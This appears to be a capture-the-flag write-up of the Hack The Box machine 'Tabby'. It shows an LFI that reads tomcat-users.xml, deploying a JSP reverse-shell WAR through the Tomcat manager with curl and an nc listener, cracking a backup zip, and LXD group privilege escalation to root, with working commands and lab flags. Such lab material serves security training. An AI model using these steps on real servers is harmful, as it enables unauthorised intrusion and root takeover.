
Foothold
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Tabby-full-port-scan.txt 10.10.10.194
PORT      STATE    SERVICE VERSION
22/tcp    open     ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)
|   256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)
|_  256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)
80/tcp    open     http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp  open     http    Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
20688/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Apache/2.4.41 (port 80)
The main page of port 80 reveals a domain name megahosting.htb (that we can immediately add to our /etc/hosts file):

Second thing we can notice is that data breach statement that redirects to http://megahosting.htb/news.php?file=statement.


Due to the .php?file=statement, I wanted to try for LFI and it works:
http://megahosting.htb/news.php?file=../../../../../../../../../../../

The presence of lxd, tomcat, and mysql in /etc/passwd may be useful later. Let’s check port 8080.

Tomcat9 (port 8080)

Tomcat 9 seems to be used. Plus, we can read that users are defined in /etc/tomcat9/tomcat-users.xml:



Via gobuster and dirb, we see that there some “hidden” folders like /manager. Accessing this page requires credentials:


At this point, we can say that we want to take avantage of the LFI we found to retrieve tomcat-users.xml.
After trying several path and looking for tomcat’s installation and configuration directories, I came across with this successful one http://megahosting.htb/news.php?file=../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml

The user is tomcat and his password is $3cureP4s5w0rd123!.
Surprisingly, we got an “access denied” response on manager when we log in:
Exploiting Tomcat to gain a reverse shell
Reading at hacktricks - pentesting web (tomcat), I understood that by deploying a malicious WAR file via tomcat, I can run malicious code.
WAR files are just zip files.
I looked for jsp(JavaServer Pages) reverse shell and I used the first one:
https://gist.github.com/halozheng/bf0eaa60c5f166dbc848
1
2
3
4
5
6
7
8
$ wget https://gist.githubusercontent.com/halozheng/bf0eaa60c5f166dbc848/raw/a8a53f3275c378897b24dd04e385465d0bee06b6/shell.jsp
# Edit shell.jsp with HTB IP and listener port
$ zip monshell.war shell.jsp
$ curl --upload-file monshell.war -u "tomcat:\$3cureP4s5w0rd123!" "http://10.10.10.194:8080/manager/text/deploy?path=/monshell"
OK - Deployed application at context path [/monshell]
# Run a listener
$ nc -lnvp 1234
...

Visiting http://10.10.10.194:8080/monshell/shell.jsp and we have a reverse shell as user tomcat:
User: ash
Now if we remember the /etc/passwd file we saw earlier, or if we just take a look at /etc/home, we see there is a user called ash.
I wanted to list all files that belongs to him and I found an interesting zip file:
1
2
3
$ find / -user ash 2>/dev/null
/var/www/html/files
/var/www/html/files/16162020_backup.zip
To get it on my own machine I printed the base64 of the file’s content then I pasted it in a new file:
1
2
3
4
5
6
7
8
9
# On victim's machine
$ base64 16162020_backup.zip
...
# On my machine
$ cat > file.b64
...
$ base64 -d file.b64 > 16162020_backup.zip
$ file 16162020_backup.zip
16162020_backup.zip: Zip archive data, at least v1.0 to extract
Cracking zip with john
Do not forget zip2john:
1
$ zip2john 16162020_backup.zip > 16162020_backup.john

And we retrieved the following password: admin@it.
1
2
3
4
5
tomcat@tabby:~$ su ash
Password: admin@it
ash@tabby:/opt/tomcat$ cd
ash@tabby:~$ cat user.txt
662b777f8536a0dce33afdd15851778b
Privesc via LXD Group (Road to oot)
Ash is part of lxd group:

Following the steps of this hacktricks article, we can perform a privilege escalation:
- On our machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#Install requirements
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
#Clone repo
go get -d -v github.com/lxc/distrobuilder
#Make distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make
cd
#Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
#Create the container
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
- Transfer ` lxd.tar.xz
androotfs.squashfson victim's machine. Then runlxd init` and these commands:
1
2
3
4
5
6
7
8
$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
$ lxc image list #You can see your new imported image
$ lxc init alpine privesc -c security.privileged=true
$ lxc list #List containers
$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
$ lxc start privesc
$ lxc exec privesc /bin/sh
~# cd /mnt/root #Here is where the filesystem is mounted

Flag:
1
2
$ cat root.txt
26571b9decff2a772d66c476d47d4875
Useful links
- https://askubuntu.com/questions/135824/what-is-the-tomcat-installation-directory
- https://book.hacktricks.xyz/pentesting/pentesting-web/tomcat
- https://gist.github.com/halozheng/bf0eaa60c5f166dbc848
- https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation